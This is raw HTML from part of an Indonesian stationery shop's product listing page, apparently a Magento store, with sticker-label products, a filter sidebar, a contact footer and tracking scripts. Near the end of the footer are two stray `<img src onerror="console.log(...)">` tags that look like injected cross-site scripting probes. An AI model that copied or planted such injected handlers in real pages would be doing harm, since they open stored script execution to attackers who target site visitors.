data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3207,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3207","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3167" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-kertas-transparant-101-103-104-121-127.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3167"><span class="product-image-wrapper"><!--mf_product_label_comment_3167--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-transparant-101-103-104-121-127-sku-t-j-t_hrdcmlhwdj7twzzg.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="e-catalogue&#x20;gambar&#x20;stationery&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Transparant&#x20;101-103-104-121-127&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3167 {
    width: 240px;
}
.product-image-container-3167 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-kertas-transparant-101-103-104-121-127.html">Tom &amp; Jerry Label Transparant 101-103-104-121-127 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3167" data-price-box="product-id-3167">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3167"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-T" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3167/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3167"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3167,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3167","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3208" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-warna-fluorescent.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3208"><span class="product-image-wrapper"><!--mf_product_label_comment_3208--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-warna-fluorescent-sku-t-j-wrn_vi4vrhzi1chf97t0.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Stiker&#x20;Kertas&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Warna&#x20;&#x28;Fluorescent&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-3208 {
    width: 240px;
}
.product-image-container-3208 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-warna-fluorescent.html">Tom &amp; Jerry Label Warna (Fluorescent) Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3208" data-price-box="product-id-3208">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3208"  data-price-amount="218200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 218.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3208"  data-price-amount="251000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 251.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-Wrn" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3208/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3208"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3208,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3208","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.tokoalattulis.biz.id\/produk-kertas\/label-stiker.html","formKey":"2TsiRVyeWm87Ew5n","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>   </div></div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">           <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.tokoalattulis.biz.id/produk-kertas/label-stiker/l/price:0-100000.html" rel="nofollow" ><span class="price">IDR 0,00</span> - <span class="price">IDR 99.999,99</span><span class="count">55<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.tokoalattulis.biz.id/produk-kertas/label-stiker/l/price:100000-200000.html" rel="nofollow" ><span class="price">IDR 100.000,00</span> - <span class="price">IDR 199.999,99</span><span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.tokoalattulis.biz.id/produk-kertas/label-stiker/l/price:200000-300000.html" rel="nofollow" ><span class="price">IDR 200.000,00</span> - <span class="price">IDR 299.999,99</span><span class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>      </div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.tokoalattulis.biz.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokoalattulis.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokoalattulis.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokoalattulis.biz.id/blog" id="idOGqh1H6I" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=NQJXSOK],#html-body [data-pb-style=PI18Q2N]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PI18Q2N]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff}#html-body [data-pb-style=NQJXSOK]{align-self:stretch}#html-body [data-pb-style=OREOH5U]{display:flex;width:100%}#html-body [data-pb-style=BNVGS8R],#html-body [data-pb-style=VPGC216]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(25% - 5px);margin-left:5px;align-self:stretch}#html-body [data-pb-style=BNVGS8R]{width:calc(16.6667% - 5px)}#html-body [data-pb-style=GS9JU5C]{margin-right:5px}#html-body [data-pb-style=HQ01JUK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.3333%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PI18Q2N"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NQJXSOK"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OREOH5U"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VPGC216"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokoalattulis.biz.id</strong></div>
<ul>
<li><a href="https://www.tokoalattulis.biz.id/about-us/supplier-atk-alat-tulis-kantor-grosir-jakarta/">Tentang Toko Kami</a></li>
<li><a href="https://www.tokoalattulis.biz.id/lokasi/distributor-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk-perlengkapan-kantor/">Store Location</a></li>
<li><a href="https://www.tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah/">Layanan Store Kami</a></li>
<li><a href="https://www.tokoalattulis.biz.id/informasi-pengiriman-atk-alat-tulis-kantor-stationery-sekolah/">Informasi Store Kami</a></li>
<li><a href="https://www.tokoalattulis.biz.id/memulai-bisnis-atk-perlengkapan-sekolah-kantor-modal-kecil/">Paket Perdana Bisnis Stationery ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/">List Harga Stationery</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BNVGS8R"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="GS9JU5C"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HQ01JUK"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/dk0MRmx"><img src="https://i.imgur.com/dk0MRmx.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(79);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NWM37TC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokoalattulis.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YDBKKFD4G6');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 25,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-6"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":25,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-YDBKKFD4G6"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokoalattulis.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokoalattulis.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
